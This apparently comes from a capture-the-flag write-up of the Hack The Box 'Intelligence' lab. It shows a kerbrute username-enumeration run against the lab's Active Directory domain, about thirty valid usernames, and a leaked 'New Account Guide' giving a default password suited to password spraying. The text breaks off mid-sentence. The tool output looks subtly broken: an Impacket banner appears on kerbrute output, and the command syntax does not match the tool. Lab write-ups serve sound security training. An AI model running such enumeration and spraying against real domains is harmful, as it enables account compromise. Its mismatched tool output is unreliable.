 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# kerbrute -users users -domain intelligence.htb -dc-ip 10.10.10.248
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Valid user => Richard.Williams
[*] Valid user => Scott.Scott
[*] Valid user => David.Reed
[*] Valid user => Jennifer.Thomas
[*] Valid user => Anita.Roberts
[*] Valid user => Nicole.Brock
[*] Valid user => Kelly.Long
[*] Valid user => Kaitlyn.Zimmerman
[*] Valid user => Veronica.Patel
[*] Valid user => Brian.Baker
[*] Valid user => Ian.Duncan
[*] Valid user => Daniel.Shelton
[*] Valid user => Jose.Williams
[*] Valid user => Travis.Evans
[*] Valid user => Tiffany.Molina
[*] Valid user => Jason.Patterson
[*] Valid user => Stephanie.Young
[*] Valid user => Samuel.Richardson
[*] Valid user => Teresa.Williamson
[*] Valid user => Thomas.Hall
[*] Valid user => Brian.Morris
[*] Valid user => Jessica.Moody
[*] Valid user => Danny.Matthews
[*] Valid user => David.Wilson
[*] Valid user => Jason.Wright
[*] Valid user => William.Lee
[*] Valid user => John.Coleman
[*] Valid user => Darryl.Harris
[*] Valid user => Thomas.Valenzuela
[*] Valid user => David.Mcbride
[*] No passwords were discovered :'(
New Account Guide
Welcome to Intelligence Corp!
Please login using your username and the default password of:
NewIntelligenceCorpUser9876
After logging in please change your password as soon as